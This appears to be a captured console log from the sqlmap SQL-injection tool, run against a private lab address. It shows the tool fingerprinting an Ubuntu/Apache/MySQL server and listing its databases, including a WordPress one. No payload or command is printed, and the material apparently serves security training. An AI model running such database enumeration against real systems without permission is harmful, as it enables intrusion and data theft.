 ---
[10:19:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0
[10:19:13] [INFO] fetching database names
[10:19:13] [INFO] the SQL query used returns 2 entries
[10:19:13] [INFO] resumed: information_schema
[10:19:13] [INFO] resumed: wordpress
available databases [2]:
[*] information_schema
[*] wordpress
[10:19:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.102'